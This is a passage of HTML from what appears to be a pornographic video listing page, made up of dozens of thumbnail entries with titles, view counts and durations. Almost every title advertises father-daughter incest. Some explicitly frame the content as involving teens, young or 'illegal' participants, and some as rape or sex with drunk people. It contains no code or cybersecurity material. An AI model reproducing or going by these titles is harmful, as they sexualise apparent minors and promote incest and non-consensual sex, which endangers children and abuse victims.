                                <div class="name"><i class="fa fa-play-circle"></i> rough incest sex - father and daughter engaging in rough sex with deep penetration.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 84</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:57</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/7809956343536569870/">
                                <div class="preview-img">
                                    <img data-sg="6c6289ea5fce4e0e" src="/thumbs/870/7809956343536569870_0.jpg" alt="Daughter get fucked by own father ....">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Daughter get fucked by own father ....</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 4680</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639861579198/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10c731bdbe" src="/thumbs/198/3824942639861579198_0.jpg" alt="utro kuhnja papa dochka View more videos on befucker.com">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> utro kuhnja papa dochka View more videos on befucker.com</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1507</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 20:33</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640476618120/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10ebda7d88" src="/thumbs/120/3824942640476618120_0.jpg" alt="Dad caught fucking TEEN BABE DAUGHTER">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Dad caught fucking TEEN BABE DAUGHTER</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 32224</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:29</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637637820403/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1042a5dff3" src="/thumbs/403/3824942637637820403_0.jpg" alt="Party Films Int&rsquo_l No.2">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Party Films Int&rsquo_l No.2</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1678</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:02</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638914865182/">
                                <div class="preview-img">
                                    <img data-sg="3514ed108ec4081e" src="/thumbs/182/3824942638914865182_0.jpg" alt="what&#039;s the name of the movie">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> what&#039;s the name of the movie</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 21436</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:39</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/14113344664361582017/">
                                <div class="preview-img">
                                    <img data-sg="c3dcac324fed3dc1" src="/thumbs/17/14113344664361582017_0.jpg" alt="incezt - real father and daughter homemade for amateur site incezt - family guy porn movies - whats the porn site that has incest and has a ninja star as a lpgo">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real father and daughter homemade for amateur site incezt - family guy porn movies - whats the porn site that has incest and has a ninja star as a lpgo</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 13910</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:30</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/11587362878924626977/">
                                <div class="preview-img">
                                    <img data-sg="a0ce952559d99c21" src="/thumbs/977/11587362878924626977_0.jpg" alt="insext father and daughter in bed with webcam 01523 - porn kinky family zoe parker - erotic family sex">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext father and daughter in bed with webcam 01523 - porn kinky family zoe parker - erotic family sex</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1517</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 34:08</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/16827398316835466475/">
                                <div class="preview-img">
                                    <img data-sg="e986ed9d20fbeceb" src="/thumbs/475/16827398316835466475_0.jpg" alt="wild and rough anal sex between fathers and daughters, wives and husbands.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> wild and rough anal sex between fathers and daughters, wives and husbands.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 69</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:43</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639957672056/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10ccec0078" src="/thumbs/56/3824942639957672056_0.jpg" alt="drunk father and daughter">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> drunk father and daughter</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 15226</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/11705782401757808024/">
                                <div class="preview-img">
                                    <img data-sg="a2734b1312cb0598" src="/thumbs/24/11705782401757808024_0.jpg" alt="incezt - real father and daughter video incezt - family guy free porn - online incest porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real father and daughter video incezt - family guy free porn - online incest porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3290</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:10</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/11581463603149333531/">
                                <div class="preview-img">
                                    <img data-sg="a0b99fc92cd4e41b" src="/thumbs/531/11581463603149333531_0.jpg" alt="insext father and daughter from india 01508 - family valuez porn videos - same sex marriage family">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext father and daughter from india 01508 - family valuez porn videos - same sex marriage family</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 147</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:16</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/8589292447232530466/">
                                <div class="preview-img">
                                    <img data-sg="77334bf9053d9822" src="/thumbs/466/8589292447232530466_0.jpg" alt="incezt - real father and daughter classic incezt - bbw incest porn comics - incest sex porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real father and daughter classic incezt - bbw incest porn comics - incest sex porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 8518</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:17</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/8731695360670514763/">
                                <div class="preview-img">
                                    <img data-sg="792d36ab03b13e4b" src="/thumbs/763/8731695360670514763_0.jpg" alt="insext father and daughter but only on paper 01914 - big boob family henati porn tube videos - daughter family sex incezt">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext father and daughter but only on paper 01914 - big boob family henati porn tube videos - daughter family sex incezt</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3170</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/11385153962625191967/">
                                <div class="preview-img">
                                    <img data-sg="9e0031353767d01f" src="/thumbs/967/11385153962625191967_0.jpg" alt="incezt - real father and daughter homemade incezt  1  - asian young teens incest rape porn videos - young illegal taboo incest porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real father and daughter homemade incezt  1  - asian young teens incest rape porn videos - young illegal taboo incest porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 203</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 27:08</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942636835405410/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1012d1fe62" src="/thumbs/410/3824942636835405410_0.jpg" alt="Daughter gets it in the ass 388">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Daughter gets it in the ass 388</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 14582</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:04</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638491751422/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10758bd3fe" src="/thumbs/422/3824942638491751422_0.jpg" alt="my crazy dad">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> my crazy dad</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2731</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:12</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942636896467650/">
                                <div class="preview-img">
                                    <img data-sg="3514ed101675bac2" src="/thumbs/650/3824942636896467650_0.jpg" alt="Mother banged by sons on webcam - www.cutecamgirlz.com">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mother banged by sons on webcam - www.cutecamgirlz.com</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 16868</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:42</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/5976738559070319485/">
                                <div class="preview-img">
                                    <img data-sg="52f1a40da8c4337d" src="/thumbs/485/5976738559070319485_0.jpg" alt="incezt - real mother daughter and father incezt - young anime incest porn - porn real mother incest with proof">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real mother daughter and father incezt - young anime incest porn - porn real mother incest with proof</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 160</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:10</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637428712593/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10362f2491" src="/thumbs/593/3824942637428712593_0.jpg" alt="[Cock Ninja Studios] Mother Helps Father Fuck Daughter Preview">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> [Cock Ninja Studios] Mother Helps Father Fuck Daughter Preview</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 67</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:55</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/6820483833015433099/">
                                <div class="preview-img">
                                    <img data-sg="5ea739e8df2df78b" src="/thumbs/99/6820483833015433099_0.jpg" alt="familyxxx - step father tricked into fucking step daughter">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> familyxxx - step father tricked into fucking step daughter</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 58</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:56</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/14373629631361722885/">
                                <div class="preview-img">
                                    <img data-sg="c77963feb6582a05" src="/thumbs/885/14373629631361722885_0.jpg" alt="angry father enters his daughter and 039 s room to calm down and his wife does not say anything">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> angry father enters his daughter and 039 s room to calm down and his wife does not say anything</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 9653</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 11:41</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638400477386/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10701b18ca" src="/thumbs/386/3824942638400477386_0.jpg" alt="father and daughter fucking - su hija se entrega por dinero">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> father and daughter fucking - su hija se entrega por dinero</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 8642</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 11:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/983981074975261504/">
                                <div class="preview-img">
                                    <img data-sg="da7cd93079b8340" src="/thumbs/504/983981074975261504_0.jpg" alt="Father Daughter Rough as Fuck">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Father Daughter Rough as Fuck</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 272</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:13</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/14415659090990263453/">
                                <div class="preview-img">
                                    <img data-sg="c80eb590d99aec9d" src="/thumbs/453/14415659090990263453_0.jpg" alt="deflowered by my sister - father young daughter incest porn stories -">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> deflowered by my sister - father young daughter incest porn stories -</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 110</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:57</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638699855485/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1081f33e7d" src="/thumbs/485/3824942638699855485_0.jpg" alt="PureFamilySex.com - Family Orgy Preview 2">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> PureFamilySex.com - Family Orgy Preview 2</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1702</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:50</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/18374058491791370614/">
                                <div class="preview-img">
                                    <img data-sg="fefdc4d92d796976" src="/thumbs/614/18374058491791370614_0.jpg" alt="incezt - real father and daughter homemade incezt -  2 - real homemade czech family sex - teen family nudist porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real father and daughter homemade incezt -  2 - real homemade czech family sex - teen family nudist porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 332</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/11939777239168602418/">
                                <div class="preview-img">
                                    <img data-sg="a5b29c23adf05132" src="/thumbs/418/11939777239168602418_0.jpg" alt="incezt - real father and daughter for a private site incezt - lion king naked family sex - family strokes full porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real father and daughter for a private site incezt - lion king naked family sex - family strokes full porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 278</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:05</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/5375541734931749569/">
                                <div class="preview-img">
                                    <img data-sg="4a99c2ba21e4dac1" src="/thumbs/569/5375541734931749569_0.jpg" alt="insext father and daughter on webcam 01821 - athena faris kinky family porn - family guy hd porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext father and daughter on webcam 01821 - athena faris kinky family porn - family guy hd porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 111</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 25:06</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/8851835404680933066/">
                                <div class="preview-img">
                                    <img data-sg="7ad80966ca3baeca" src="/thumbs/66/8851835404680933066_0.jpg" alt="daughter swap - dirty old step fathers swap and fuck passionately their sexy young step daughters">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> daughter swap - dirty old step fathers swap and fuck passionately their sexy young step daughters</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 54</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:24</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/7524356701955963463/">
                                <div class="preview-img">
                                    <img data-sg="686be28dff6a3a47" src="/thumbs/463/7524356701955963463_0.jpg" alt="incestuous oral sex and blowjobs as father and daughter engage in taboo acts.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incestuous oral sex and blowjobs as father and daughter engage in taboo acts.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 53</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942636775051525/">
                                <div class="preview-img">
                                    <img data-sg="3514ed100f391105" src="/thumbs/525/3824942636775051525_0.jpg" alt="I can&#039;t stop fucking my stepdaughter">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> I can&#039;t stop fucking my stepdaughter</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 222</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:55</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/16672819485843757535/">
                                <div class="preview-img">
                                    <img data-sg="e761c0fc69ed99df" src="/thumbs/535/16672819485843757535_0.jpg" alt="incezt - real father and daughter homemade incezt -  2   1  - step family sex swap brazzers - free family porn hd">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real father and daughter homemade incezt -  2   1  - step family sex swap brazzers - free family porn hd</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 223</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:55</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/6319490369048802364/">
                                <div class="preview-img">
                                    <img data-sg="57b3570230a7f43c" src="/thumbs/364/6319490369048802364_0.jpg" alt="incezt - real drunk sister-in-law - father& daughter incest porn - family explicit sex">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real drunk sister-in-law - father& daughter incest porn - family explicit sex</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 10051</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:58</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/17537506347919498193/">
                                <div class="preview-img">
                                    <img data-sg="f361bd1b11e65bd1" src="/thumbs/193/17537506347919498193_0.jpg" alt="incezt - real mother  daughter and father homemade incezt - family sex video site - redit incest porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real mother  daughter and father homemade incezt - family sex video site - redit incest porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2041</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:39</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/5663276048431759678/">
                                <div class="preview-img">
                                    <img data-sg="4e97ff8f8bc0c13e" src="/thumbs/678/5663276048431759678_0.jpg" alt="real incest porn - the forbidden taboo of family sex. father fucking his teenage daughters, hot wives getting oral sex from boys less than half their age.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> real incest porn - the forbidden taboo of family sex. father fucking his teenage daughters, hot wives getting oral sex from boys less than half their age.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 51</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:27</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/17096647876140629508/">
                                <div class="preview-img">
                                    <img data-sg="ed437ea9534c7e04" src="/thumbs/508/17096647876140629508_0.jpg" alt="incezt - real father catches daughter incezt - full family hot sex film - porn best family">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real father catches daughter incezt - full family hot sex film - porn best family</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 8652</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/4671127646419674075/">
                                <div class="preview-img">
                                    <img data-sg="40d32dd88159e3db" src="/thumbs/75/4671127646419674075_0.jpg" alt="rough incest between father and daughter can be found on xxx websites.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> rough incest between father and daughter can be found on xxx websites.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 56</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856897444074490/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751c6cd53fa" src="/thumbs/490/1892856897444074490_0.jpg" alt="Mother Shocked to See Father Fucking not Daughter WF">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mother Shocked to See Father Fucking not Daughter WF</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 10966</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 14:13</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/16396906651254753521/">
                                <div class="preview-img">
                                    <img data-sg="e38d83b98b4788f1" src="/thumbs/521/16396906651254753521_0.jpg" alt="insext father daughter and her friend 01716 - porn hub family stokes - wife incest porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> insext father daughter and her friend 01716 - porn hub family stokes - wife incest porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 229</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 26:34</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/16518869570605742945/">
                                <div class="preview-img">
                                    <img data-sg="e53ed05a8ef6fb61" src="/thumbs/945/16518869570605742945_0.jpg" alt="incezt - br fa 2012 incezt - ts incest porn - father daughter incest porn movies">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - br fa 2012 incezt - ts incest porn - father daughter incest porn movies</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 172</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:33</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942636600320347/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1004cee15b" src="/thumbs/347/3824942636600320347_0.jpg" alt="REAL Amateur Father And Daughter">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> REAL Amateur Father And Daughter</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 6320</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
